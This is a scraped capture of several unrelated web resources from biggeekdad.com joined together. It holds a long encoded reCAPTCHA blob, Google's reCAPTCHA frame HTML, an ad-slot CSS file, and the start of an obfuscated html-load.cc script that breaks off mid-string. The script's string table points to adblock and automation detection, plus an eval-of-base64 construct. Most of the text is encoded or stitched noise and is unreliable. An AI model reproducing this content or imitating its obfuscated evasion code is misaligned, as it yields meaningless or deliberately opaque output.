BDwqbDm8KwEk/[base64]/DpcOcw6fDlcOcO8OEGzAkRcKhIkYFQ8OowqHDrG/CpsOZw6bDjcOyUxfDqyAUZMK5OijCl8O8DcO2TnvCocOVWsOEW8K1wr7DoDUiw50vwpDDl8O5wpZrVwXDn8Oow7EiFRpUw5ZsV8OIBxbDl8OFb0dtw6HCvksOEsOnZkHDv8O9w6fCrgPCnGTCrcO/w77Chw4rFMKpAE7CqHLDk8KUw54rwrzDgMO2w6sBCmzCny4Wwq0QEsOAa29RDcK1wrxNesOwwqLDp8OrMUfDoMKcw4HCuxPDkMKZw5fDgMKPwoMvwq9zS1lSw7fCpRNDV8K/w7jCp8OvR8Omw43DjcKpwohAZnlNK8KOZcK2woIDJsOmIsOnOMOxw5PDklDCn37DgcKzwrfCvsKiwp55bsOUwrHDnUUsPjfCowgSw7otwps9w5vChG7Cm8Oxw7vDkGtjwrrCn8O/[base64]/ChsKPwqcHKcKUwr7ClcKjPErDlsKwTi19w41APR3CssOwEMO5wqbDkMKMw5/[base64]/[base64]/[base64]/CjcKpYTZfXVINw7DCpjLDkEvDun0lacKoVyfCjkh4QMKmD8OxHMOqw7nDkcKWLUgjw7rCjsKOw7U4WVV1d2zChxJEw6fCnsKrRX/ChUVsSh/DnX/CncKbZD4/[base64]/ChhTDmcKGwpR3EsKxw48NeEXCsC9GBsOtC8O4NsKaAsK6aUfCtS7DoFXDlGXDqz7DgcOJwqhNwqNzwovChsKcw6/Cs3Fkw4IbAcKXwprDm8K5wpLCoEw1cMOfW8K6w7hqPADDmsOfwqUQG8OOCMOoMxfDt8Kfw7RqOGRRZmjCjn7CusKINQ/CpVd2w4jCgSvDkA3Cl8K0DFPDhjrCrMOZUUwSwrl7w4wcaMOQbVpRwrzClHfCgsOabXfCh3LCnj5FwpHDoQ7ClsOxwqfDvCBNZMKLUMK1w5NWRMKuw5s5XcK5wq3CkS9dMwwTBnPDtTIhwqQGZRg6KgY2w711wqnDjz1xJMOMSAfDkj/[base64]/DpMKhw6tCWhPCiMKCD14Lwp3CisK2PTcwDcOMwp/CjDrDscOFfERYwqvCmsKFPcOkUWzCgMOCw73DsMKSw63DnUxWw5VdDz99w4sSUmNwN0vDkcOnC0TCq0XCq0XDkcKUDm/Cs8KYHA7ChFnCg3d2CMOtwpHDqDPDq1pmB1PDr2fDvcKZwrwlIX4LYsO/AMKGwonCtMOjfAjDojjDosOrKcOywrvDvsK9WkHDuX/DpQFewq7CgcOzHcO8UxllW0bCksK/fsOye8KbSVnCg8KONcOoaRnDjw3DkcOxJsKSwqBYwrfCtcO2w7nDtC8UMX/[base64]/YFhiw7fCgQwAfcKOwrfDp8Klw6jCisKtSsK0wpvDssKnCcOpwpjDnsK5wpvDh3ITC2UAw6nCmEzCsVQuw5gFFhJ/w7RYNMOzwqNywonDkMKTfcO5InhcR0TCmcOTIyNhV8KMwoASPMKUw6HDrHN/UcO5JMOfw57DnBnDrsONw7RnQ8Ovw4XDoSRfwqfCmsOPwokfLyRudMOybyjCoVAHwpp3w63CrATCnwPDrsKEwpQXwr/DmkbCjcKPw7XCgzjDrcK5RsOYw6gBdFzCr8KHTR9swp8jw5TCjsKIw5HDucO6R8KwwoAPWhvCmcOndcKAPsKoWMO9w7zCqS/CksOGw7HCgU45PhJbwqBFcyHCncO1EVxDIFJOw4Jiw7bCt8OcIiDCn8OvT1XDpMOcw4bCllrCt8KWMMKGcMOrwoFkwqIQw7zDuQ7Ch3PCr8Kow7lYXmgrDMKLwoLDh2rDncKzCWnDv3gow4LCgcOCw5lawpDDtcKRwp/CkU/DnVICQGnDlSUlKcKvesOTw7AKVMOTe8OTBBoHw73ChcOWWzzCg8K6woUnTlHDucK0w4F/wpMbDcOJJMOWG1HCrG15bsKZw43Clk5MTMO2QcObw6o1H8OewpwGC2gywrssPGHCtsOUw4JSZA/DunZPPR/DgjAYF8OtwoPCp1E8w4XDlsOQw6YlIMK1w4/DosOELsO0w4LDvTXDpx45VcKkwrU4wpp8NcK3wokeY8KOw47CkXdNKAbDgQ4uZHddw5/Cp07CpMKyw7HDum9xY8KCZwjCv1bDjgPDhATDoifDrMKjw63Cgyl5wpElDcOCwrPCuDPCrMOoScOvw6DDkR87MGzDjsOiwrTDnxUVMFDDrsK5RsK6wrdawoDDpsKxf1jClSTDnD/[base64]/Dr8KrO8O5IsOJwo7CncKdb2hXMDTDpXTCk8K3dsOAQ8KMK0rCosO7VcO2UcK3CsOlw6XDhX/DoF4Fc8OCwq/DkgrDpjlMw7PDosOgw5zDqMK5LwfCgsKXwqQ7w4fCtMORw7rCrEDDksOGwoPDpRzDtMKMw7nDpVLDocK2Yk7CucKewo/DtlnDowrDkyQuw7ZTPMO7XMOUw7TCqTfCjMOzw7d4T8KcwpLCq8ODc19owp/DiGzDq8Kjw7lfw6wAGcOGP8KCJcORbz4twotmKMKpwq/CgTDDgTNGwqbCg8OhGsOJw6cQZcKwVTwPwr9Cwp8le8KSPsKtWcO4UjNPwr3CpsKwJ2BJSmt4JlZCR2DDqm0iDcKADsKqwqLCrsK4ai8wVMOJRH85W8KawrjDjR1Kw5JOdjfDoVJSQCLCmMKPw4PCv8KWIQTDn396BUXCn2jDgsKuBHzCvX8lwp/Ci8KDw5zDgGnCrBcTw4TCs8Oxwpg1w6XChsOuf8OfFcKew6fCisKDNTQ3KGDCicOLOcOFwpMLC8O0J1HCpsOCBsK9D0jDik7DgcOHw77CnHfCi8KdD8K4w5XCoT0LJ2jCriICwpXDqsKhR8OQUMKbOMKXw7/DpVXCtcOcw73Cn8OiP3FCw4TCh8OCwofCuTYOfsOMw4HCsQ1fwojDmcKVw5jDuMKpworCqcOfNMOvwpDClE/[base64]/Cn8KiwoLDs8KAw4U/ZTohC8KpwqAUYmtqGRx5J1jDmsKKwq0ETsKfw5ArZ8K2cmbCswDDn8KFwrrCoFgpwqXCkzVbPsK1w7jClFk/OMKcYijDqMOOw6jDscOpJMOkSsOAwoXDiifDqyRBPT/Ds8KiK8KQwrfCuGDDosKVw5YXw4LCm03CqE/ClcO9X8OXw40QWMKdw5PDgMO9w5xZwqTDgUrCrhxFUCI/O0oZf8OlKGHCpQzDg8OiwoXDi8OLw4s1w5bCnSxywoxxw6XDscK0QkgxAsKJJ8O8GcOYw6LDj8OIw6LDinvDhBEmOMOiAcOlXcOaIMKsw4fDm1BPwr3Cq1h2w5Bow5wDwpvDtcKvwqPDp3/CvU/DvsOjDTDCjg/[base64]/CoVc2OkQRGcK4w5BcDMK4HnLCusOTw4jDmcKoc8O2YMKUwqLDuirDmcOaXWkGw5HDviHDn8K1DcORAsOrw5rDq8KYS8KHw6nChMK9TsOKw6PDr8KtwoTCpMOsUixDworDuQfDtcOlw69ZbsK3w7BWZcOoBsOdEAnCq8OiBsKuKsO/wogjRMKJwpzCgEd7wpYkDzEjEsO3UC3CpFYLHcOzdMOnw6/DkHfCnELDpGAfw4LClHwzwqDDryd3PALDg8Ohw6F0w6drZGTCqWYaw4nCvGFiM37Do8OWw6fDmzBIVMOaw7oGw7nCvcK+wozDt8OCZMO1wpomdMKpdsKGKsKeH2gLw7LCg8KFKcOiSQF5H8KtOzTDjMK8wokbRx/Dr3PCjCrCnsOdw4jDuynCjCvCscOqwok+w5R1wqY7w7bClMKhwqjCpxJ4w757SizDgsK3wq5XW1gldWNBZHzDucKGfSoaIyJ9ZsO5HsORDsOxWRbCosKnFxDDiMOLB8K9w4DDtj5GFiEywqEgSsKiwp7DlQNKEMO9fQvDgsONwqhEw7IkLMOxEk/DiTrCln1xw6MNwonCuMKKw7bDhmUfGgd7fMOrR8O6G8OKwrnChgV2w7zCtsOfSiRgSsO/[base64]/[base64]/[base64]/[base64]/[base64]/Cj8K+wrF1LBPCj8Ozwq7CpDrDpT/DmcOUEsO8woTDsX3Ds0/DhEbCvFgQwpsWasO4w5DCisOWw508w4fDkMOYchZuw78uLcK+ZTtpwoMcwr/DvmJ1Wm7CpB3CrMKQw6JlX8O8wps3w7sawpjDmsKNH35YwrLCrWo7W8KRFMKPG8Oywp3Cg3QEa8K2wrrCl8OVHFBcwobDt8OJwqt/[base64]/DvDLCqxMHBnEww7HCugjDn8K0e8OHw4kbSsKHbsKOwqPClBZGcjFsJsKtwqMUwqFkwrFTw6HDgR3CocKzw7Usw4jCvX8cw49Fc8OLO0HCrcKew5/DoS/[base64]/DuwHDjG3DiQJjemAQwpYjB8KbwqRow64/Z3hrDsO9WXPCvMOWVX0DwojDnmHCuHDDgivCvn15WT4+w5xJw7vDqGfCpXHDmsOowrgMwr3DmUU2OEpRwo3CgWUSSB5nHh/CsMO9w5A3wpQbw58MHMORLMO/w6IiwpArYUfDr8Oqw5pBw6fCvB02woc/SMKPw4DDu8KpNsKgGFzDosKIw5vDlCR9W0UzwpADLsKTBMKSYh/CkMOow6bDmMOhJcOEL1h5HEhawqrCgxsYw53DgVPCkgMnwqPCucOww53DrCXDkcK/DGEINcKbwrvDhHVjw7zDscOSwqHCr8OFHG/[base64]/DSXDogxHJsKWwofDgcK5wrHCgz8ZDcKQw4fCjMKgdwx4wq7Dq8OiDWDCpCsBFmjDnXk2YsKZexHDr1FxUlXDnsKoXgrDrRocwrxuBsOBYMKEw5/DlcKPwodpwpHDhD3Co8KbwrfCrjwBw6LCocKgwrUfwrVnM8O/[base64]/CvBLDqsOhwoHCtcORSg5AwrLCt8OTesOrw6DDuTvCq33DjcKTw7/CtsK5JmbDiE/CsUnDosKADMOEdht+U2M7wrHDuhdHw6jDksOCQ8OuwpnDumM/[base64]/woN8w4xxwrDDhsKNUCV0JMO5S1zCtHFnMsKRCTPCqsKIwqZkZj3Cn1zCu3nCqw/DmTMtw4gLw6DChUHCjj9pacOYZgAjw6TCq8Ktb2vCmzfDvsOZw7AZwrxPw7UCHDXCpTTDisKhw6Rhw50KUWxiw6QbP8OtY8O2eMO0woR1w5vDjw1kw5jDncKBZAfCk8KCwqZtw6TCtsKQCMOEcnLCjADDmhXCk2vCrR7DlXxqwrpIwp/DncOBw6FkwoEkP8OIJR5ww4rCtcOaw5HDvGpLw7o5w6TCksO7wpNbZAbCgcOXTsKDw68mwrLDlsKCKsKtbFBFwr9OOxUWwpnDjHfDvkfCv8Kzw6Qhd1jDqMKcC8OhwrxpIW/DusKyDMKKw53Co8OzYcKJHjsxQcOZITEPwrTCqcKoHcOzwrgNJsKoBmAkTkdrwqBaP8K5w7jClHHDmCfDv0o9wqXCucOaw7HChcOyesKqbhMFwqQYw6MdIsKLw7hDBB92wrdzflIREsOSw5LCvcOBScOUwpXDgCHDsj/DowrCpjp+VsKrw7kVw4cSwqsmwqUdw7vCvR/[base64]/DqEDDicOnB8Kuwr7DjG7CrDHDksO8QHlrTMO1KMKnalEjLRkMwrPCuHcTw5/CoMKiw6kmw4DCjsKjw486FX0dL8O3w5PDrjZKBMOZazAjPiQbw48rHMOWw7bCqhVMIE5yAcO5woAIwq00wrbCs8OUw5UBTMOqTsOdKi/DqcOBw49+Y8OhFQZ7OsOsKSrCtCcRw6QCGMOyHMO3w45XY2g/ccK8PSPDljR7Wx/Ct1rCgjtsUMOww7XCqMKyKCJwwqpnwrtXw6d0QRY0wrYxwpfCphvDjsK2YUwdOcO3FyEDwo84Il8mDSccWB4JCMO9b8Ozb8OIJg/[base64]/DhcO0dzDCusO+T8K0wrsFw7bDnCAQwo50JjkKwrjDvW/[base64]/wr1/bjwbw4PCu3U6LMKvHMKDTDESw6Abw4nCvcOAAMKqw4pGOcO4CMK/QyNhwprCjsKeCMKrPcKmcsOPYcO8YMKFGk8nFcOZwqEPw5nCq8Kbw4ZnMRjCpMO2w6DCrnV6SxMUwq7CpGIPw5HDg3fCtMKGw7wePC/[base64]/CqwRFPcOsw6IwRcKTw7kFMA9bwrF9w57DsEpZeMKzw7zDvMOZO8Kxw7lGwq1pwrtyw78hGjs4w5TDtsO9THTCmCgeC8OoBMOXbcKgw6QLVwXDpcOQwp/CqMK8w67CqzDCkzTDhFzDvWzCoEbCmMOSwpbDtl3Cm29mZMKVwq3Doh/CrEXDmUEzw65RwpHDucKLwovDizUsccOGwrTDn8K7X8OuwoPDvcKwwpPDhBFXw4YWwrFPw4oBwrbCkikzw5RtCgPDgcOuLW7DjADCosOLGsO9w4VEw40SEsOCwrrDt8KSIlnCsAgUHxTDjQQCwr0yw5/DmmMgGU3Cumc+DMKJEmArw7t9FS1aw6TDn8KJKGBKwph5w5xmw6UuPMOJVcOgw5nChsKew67CrMO/w7dWwoLCpxtdwqbDtSvCvsKqPlHCqG7DqsKPDsOKPSM3w7MTw6x/DW/CkSpfwpoew4FNClMqasOiO8OkYcKxKMOzw4BFw5bCmcOkLnDCrwdfw4wpM8KgworDsE5+EU3DsQPDoGBEw6vDm00AfMKINTnCh1/[base64]/Dp3jCvzzDsE7CiHTDssKtWMOPYzgRwpM2CSw6w643w60nN8KjCAEWPFMUBBU1w63CijHDqlnCl8KYw5R8w7g6w5rCmcKfw6VaF8OXwq/Dg8KXGHvCvHnDucK3wpUawpUkw7cZGWLCjE5bw7gTfynDqMO2B8OWAkTCs3wQDsOLwqEXQE0iF8Oww6bCmBkxwqTClcKsw4XDgMOqDSsFRsOJw7jDocKCBWXDkMOmwrLCmnTClsOYwqbCq8KlwqxgGAvClsK+d8OpVgfChcKJwq/CiDc1wrzDiFcGwrbCrAYQwp7Cv8Kvwoxlw7QHw7DDocKobMOawrfDjQF2w5cowpF8w5HDtsKmw7AQw6x2DsO/HDvDmHHCocO9w6cZw6kZw4Uew7oSayRQUMKENsK0w4YiEmTCtA3DicKPEE0bM8OoAEt5w4sPw6DDl8Ohw4nCjMKVF8KTVsO5VVjDq8KDBcKNw5rCrsOyBMKkwrvCuFTDlzXDpETDgCkzdMKQGcKmYCHDgcOYAlRUwp/[base64]/SMKVVAzCoMObw7sWGUNmf3cEO8OLw6PClsOjM3bCtGQQCywfcGHDrjBUW3ViaCMxe8KEGFLDscORDsKpw6vDk8K6XnoYTDTCqMO2ZsKCw5/Dr1nDsGnCp8OfwpTCsQp6IMK5woDCoiXCpmnChMO3wrbDqMOcY2dJITTDlHwKbBVeNcODwp7CnXZWMmQgay3CnsOPa8OXP8KFNsO9LcKwwq5uO1bDqcOsBQfDmsK3w6IkDcOpw7Fwwq/ChmFvwojDimZrO8OAaMO7RMOmfEDCi3XDsQV1wo/[base64]/Cq8KQQcOvwotXbyMsFcO1wrEjwpbCs8OhwqI7C8K7OcOaWXHDgsKTwq/CgSPCncOOW8OfZ8KDF0NGJxQdwq8Nw5RQw7rCoTvCtAczVsOtaCvCsUwJQMK9w7DCm11MwqrCuAZ/b07CnVnDsi1Sw4pNR8OeSRhhw5ZAICx1woTDrTrChsOnwphIc8O+OMOnT8K0w5kTWMOYw7jCvMKjZ8Obw5LCjcOqBlbDn8Kmw7s/G0fCgTLDpjE+EcO4AQs8w5vDpjzCksOzE3XCpnNCw6VIwobCqcKJwpnCnsK5fiLCrA/[base64]/[base64]/TlHCpcOhMTvDuMKJdMOlb1h6alF1w7gFc35yXcOlRcKRw7bCqcKIw50ARMKVScK1NjxWdMK0w7nDn2DDu0XCmmbCqEROGcKBe8OVw7t0w5AiwpNmJ3rCkcKKW1TCnsKEJMO9w5hDw40+IsK0w5/DrcKMwoDCjifDt8Kgw7TCpMKOI2nClUwXd8KVwpzDgcKxwptFNAghEhvCtylAwoLCjEE6w4zCt8OuwqHCr8OGwqnDuGzDscOhwqLCvmzCsX3CicKNAC5QwqB+fGXCp8Onw6jCqnLDrGDDkMO/FR9bw7k+w6YRGwgBW208NxFjFMKLQsOBV8Kpw5XCnXLCrMOow7sDMTtKeADCmyt/w4bCscOCwqfCs3dDw5fCqypJwpfCozpXwqAPYsKPw7ZAFMKIwqgvWQJKw6fDqjopDGkRIcOMw6YYEwIsJMKMSQ/DnMKuKQ/Co8KYPMOGJkPCm8Kxw7t8RMKCw6pwwqTDj3Nhw4DCnHvDhknCjsKHw53CqjtoFsKCw60zaD3Cq8KfB0wVw68MGcOvQz8mbsOgwoR3eMKFw4TDjU3Cs8O9wpkmwr4lJcOCwpJ/[base64]/w6HCncOpXll3w4psdXTCkcK+wpnCgB/DnWTDqRXCiMODwpljw4YPw5XCin7DucK0VMKdwoAeR3NTwrw0wr9UcgpUeMOcw7JcwqbDvxkzwp7CuULDik/Dpk1fwojCgsKYw53CsUkWw5ZnwqJrDMKewqvCo8OUw4fCmsKmXx4fwpPDuMOrVg3Dr8OMwosjwr/DucK8w6FSfkXDsMK+JBPChMOWwqtcWSVIwrluAMO8w5LCucO+B0Ycwq0SdMObw61qIQRfw7lrRxPDqsKBRzfDg2EIV8OWwr7CksOuwp7DhMOlw4Aqw4/DosK2wpREwovDv8Ojw5zCuMOvVkoPw4fCksOnw4jDhCZOFwRuw4nDjMOaAi3CsH7Dv8OGenjCusKBOMKZwrjCpcKLw4vCgMKLwqFNw5FywosPwp/DoRfCnTPCsVLDvcOKw5XDpxQmwptDNsOgPcK4BsKpwq3DhsKkKsKOwolRaHtAI8Olb8OTw7MDwot3fMK9wp4gcSsBwop7Q8Kywqgzw5/DsEpiY0PDisOvwqrCjcOBDynCosOOwqovwqMDw6tfNcOacXZQAsOkccKiK8O1LBjCknY7w5HDvQcQw6hHw6Yfw6LCmEUgFcOXworDiQYQw5LDn0nCqcK5Sy/DgcK/ahpFXAQEWcKyw6TDs0PCtMK1w6PDln/CncO3VSzDl1Ftwq1+w7h4woLCl8KLwq4hMsKwbU/CsSDCohvCuB/DmGIwwoXDvcKIISAyw64ERcOrwqxxX8O4SGdeFcO4cMKHHcOsw4PDnm7CrkUQLMO3PybCrsKrwrDDmkE6wpxyFsOzHcOAw7jDgQMsw7LDomh6w7HCq8K8w7PCucO/[base64]/DgMOBw5lyLygTw4bCpwLDisKnCGoIw4d8fsKRw50+woF/w7jDsBLCk1RhwoYNwptJwpbDh8OMw7LClMOcw4QZH8K0w4LCozHDrMOrX3PCkVLCi8K+LyrCk8K0RmbCg8Opwos8Cjw9wo7DqHYGcsOsTMOUwr7CnCfDk8KWVMOiwo/DsiJVIwPCtCvDp8Kpwrdxw6LCqMOnwqTDvRjCnMKawp7CmUovwoXClCPDjcKVITMPPzTDusO+XCXDncKjwroww4nCtlkGwpAvwrzCqDPDocO+wr3CpsKWPMOpPMKwD8KYOcOGw4NLasKsw5/[base64]/DmgBHeTMAw45RIsO/[base64]/Ch/DizUgR8OfwrjDnXQAw6/[base64]/DlT3CsMOgZF9hwp9QMHXDssKzcsKKw4lgw5Ncw6DDisKbw55EwrXClsONw4bClEFWZQvCn8K6w6XDqA5Gw7Nqw73CvQB8wqjCu3PCucK/[base64]/VGtPwrnDvhjCg8O3PGQ5woMsPnbDo8KtwqnDnsOZw7fCu8Kvwr/CrhgSwpzDkGvDp8K0wpooGCTDtsO/wrDCp8KIwq1DwofDixN2dnvDijPCikxkTn7DuigjwqvCvwAkI8OmJ1p4Z8KNwq3Dj8Oaw6DDoHI/EcKWBsOrH8KBw5Y+c8OHK8KRwp/[base64]/CjMKww57DgcKGMsO2wonDr2bDi8OXw7fDrjfDi0DCvsOFEcK9w4scFkh2woxPUTk7wonCmcKew6XCjsKdwrTDosOZwrpzTMKkw6fCgcO3wq05bxPChSQYIwAiw50rw6h/[base64]/CmcK9fsOKwrMlwpnCpcKVwpt4K8OTfsKkwrhSwobCicKOX1XDpMKQw6nDpU0hwodBQMKtw6dWXnXDmcKtJkBhw6TCkl98wpbDmlHCiTvDozDClj1Rwo/DpMK6wpHCmMOAwo8vRMOiQMO9UMKDN2LCssO9DwlnwqzDuWFiwrgzCSE6Emcmw5rClsOpwpbDv8KRwq5ow5czQDktwqRIdR/Cv8OAw5zDmcOUwqTCrwHDjll1w5fCl8OwWsORf1PCokzDi1bDuMKyTRtSQU3DkQbDjMOvwqo2FGJ0wqXDmGFBcEHCmX/Dmj5XVDbCgsK3UMOzUTF3wpJxD8KkwqY/XCwuG8Oiw6rCvsKPKCRRw7jDkMKyOVwtccOiBMOpdyXCt0MqwpvCk8KnwroCZSrDicKrKMKiNlbCtz/DvcKaZk1gPDrClsKBwq82wqA2JcKBfsKNwrzCusOYXkJVwpA2d8OAIsKIw7XCukZ2P8K/wr9JAQovKMOAw6bCoDjDisKYw7vDrMOuw7fCgcKjcMKCSxdcYVfDuMO4w4wHE8Opw5LCp1vDh8OKw5/ChsKtw5bDlsK2wrTCs8KlwoFLw7AywovDj8KKeWHCrcOEBTglwo8APGUYw6bCnA/CjWTCjcKhw6toZiXCgmhxw7/CinDDgsOxZ8KJdMKLQx7CiMOcDVrDhFBoZMKyVcOLw6I/w4txIy9gwohcw7EpRsOjEMK6w5ZBFMOuw57Cl8KJPC9ww59zw6HDjB17w6zDncKBPwjDqMK1w64/I8OzPMKlwqfDlMOIDMOuZj0TwrYTPMORWMKFw5rDvSJuwoFLOSZDwoPDh8KvLsK9wr4fw5jDpMKsw5/CrR9wCcO/[base64]/ChcOXwqUWGArCnCUdwr1kwqZMIcOpfsK/wqcDw4QKw5FfwrpXWW7DijTCmC3DmgZnw4vDvcKpWMOLw5PDk8ONwr/DsMKVwrHDoMKXw7jDvcOkP2pMW0d2wobCtjFmfMOHY8K9ccOGw49Mwq3DvywgwpwEwoEOwpZIYjUJwo0/DG4bNMKTKcOYD3chw4/[base64]/[base64]/DjsKjZsO+XsOlVMO+YS/[base64]/Cl8KEDGbCrsKxbwXDn0zDsVbDsgrDp8K+wpx9w4bClQBUa2LDjcKfUcKgwrAQWULCjsOnOTcEwoorKSISMUYwwojDpsOiwop7wpXCm8OcP8KbDMK4Ci7DkMK/[base64]/DlAHCvCPDh1/CmCbDvMOxwrxWwqTCncObwrFWwrRTwpZvwpkLw7/Dt8KId0vDjTDCggLChsOCY8OqHcKVFsKaX8OoB8KiFllhWCnDh8O+GsOWwpBSOBQeXsOpwrZkfsOOFcKeTcOmwrvDrcOcwqkCXcKaKS7CpRnDkm/CtD3CqU1rw5QpYncZD8KdwonDtV/Dtj8Pw5XCgF3DvMOKU8KmwqtrwqvDp8KHw7AxwojCkcKgw7AEw4pOwq7DtsOEw6bDmTDChBLCv8OGLgnCtMOZV8OLwrPCon7Dt8Kqw7Rlb8Kow6c9DcOnVcO9wqonLMKJwrDDisOxWGrCliU\\u003d\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Rf3dt/u6Rm4NPOJerVG5odu9AUu7gtGE3c3AUzQrGpc\\u003d\x22,1,0,null,1,1769804626856,0,0,[34,235],null,[236,155,70,175],\x22RC-d0Sok_Dq_CpSgw\x22,null,null,null,null,null,\x220dAFcWeA4Ci7xhusnihVRRh8fAgI0i_sO6zVm7DEQoFu3g4gvEPvTytNGCMpjJdf9dX4fZfpONbimhIn6tgmumZH4ua4obqpc3FA\x22,1769887426724]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s66-8IR3z2Bl1bNj3heJMw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769801031083');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/biggeekdad-com/cls.css
body_size: -5
content:
body {
	--fsAddBuffer: 0px;
}
[id='biggeekdad_right_rail_1'],
[id='biggeekdad_incontent_2'],
[id='biggeekdad_right_rail_2'],
[id='biggeekdad_incontent_1'],
[id='biggeekdad_right_rail_3'],
[id='biggeekdad_BGD_POTD'],
[id='biggeekdad_300x600_300x250_160x600'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 280px;
}
[id='biggeekdad_BGD_POTD'] {
		--height: 600px;
}
[id='biggeekdad_incontent_1'] {
		--height: 600px;
}
[id='biggeekdad_incontent_2'] {
		--height: 280px;
}
[id='biggeekdad_right_rail_1'] {
		--height: 250px;
}
[id='biggeekdad_right_rail_2'] {
		--height: 250px;
}
@media only screen and (min-width: 768px) {
	[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 600px;
	}
	[id='biggeekdad_BGD_POTD'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_1'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_2'] {
		--height: 280px;
	}
	[id='biggeekdad_right_rail_1'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_2'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_3'] {
		--height: 250px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/YmlnZ2Vla2RhZC5jb20.js
body_size: 159949
content:
// 
!function(){function a2V(t,e){const n=a2G();return(a2V=function(t,e){return n[t-=480]})(t,e)}function a2G(){const t=["<'flex-grow'>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","phantomas","onParseError","https://cmp.autobild.de","callPhantom","VENDOR","microad.jp","fminer","none|<custom-ident>","<'border-style'>","visible|hidden|collapse","luminance|alpha","eventType","https://ssb-global.smartadserver.com/api/bid","eval(atob('","unset","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","programme.tv","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","!self","hbwrapper.com","closest","__selenium_unwrapped","petbook-magazine.com","consumeFunctionName","originalHostname","Hash","sendBeacon","navigator.plugins is undefined","aswift","originalLine","truvidplayer.com","isParentsDisplayNone","version","normal|<try-size>","normal|compact","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","[data-ad-client]","Blocked interstial slot define:","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","text-ad","filter, pointer-events","getType","/health-check","\n  syntax: ","samsungbrowser","<line-width>{1,4}","pubads","domains",'meta[http-equiv="Content-Security-Policy"]',"getSizes","doubleclick.net","DocumentFragment_querySelector","vmax","/pagead/drt/ui",'div[aria-label="Ads"]',"auto|thin|none","name","<string>|<image>|<custom-ident>","lvh","getPrototypeOf","is_acceptable_ads_blocked","SharedStorageWorklet","aborted","driver","adsdk.microsoft.com","<font-stretch-absolute>","is_ads_blocked","CefSharp","DONE",'[class^="div-gpt-ad"]',"chromium","Headers","cachedAt","1nlsdkf","adunit","option expires is invalid","edgios","data-meta","shouldLogRaptive","<empty string>","<noscript>","HTMLLinkElement","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","cover|contain|entry|exit|entry-crossing|exit-crossing","_sourceRoot","ads.blogherads.com","aniview.com",'<span id="banner-',"parseAtrulePrelude","__lastWatirConfirm","https://qa.html-load.com","[AdBlockDetector] Cosmetic adblock detected","_serializeMappings","logs","AS-ENCODED-VAL","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","DocumentFragment_querySelectorAll","structure","HTMLMetaElement_content","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","northantstelegraph.co.uk","http://localhost","?version=","<media-not>|<media-and>|<media-or>|<media-in-parens>","adm","adhesion","block|inline|x|y","https://btlr.sharethrough.com/universal/v1","__webdriver_script_func","HTMLVideoElement_poster","isNameCharCode","    ","optidigital.com","sdk_version","   ","DOMParser_parseFromString","layer(","matrix3d( <number>#{16} )",".pages.dev","fetch","getConsentMetadata","<predefined-rgb> [<number>|<percentage>|none]{3}","x-add-header-lengths","cmpChar","beforeunload","SyntaxError","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","kueezrtb.com","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","tan( <calc-sum> )"," is not a constructor or null",".setTargetingForGPTAsync","<alpha-value>","<'top'>","webkitResolveLocalFileSystemURL","[normal|small-caps]","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","[auto|alphabetic|hanging|ideographic]","b3V0cHV0","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","append","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","fetchLater","alphaStr","asadcdn.com","memory","https://consent.programme.tv","none|auto","logs-partners.coupang.com","edge","[restore-rejections] restoreDeferredRejections__adblock","positions","[object Date]","_set","<ident>","/sodar/sodar2","HTMLLinkElement_href","<number [0,∞]> [/ <number [0,∞]>]?","INVENTORY_FRAME","<'min-block-size'>","auto|stable&&both-edges?","getWindowId","}-token",'Delim 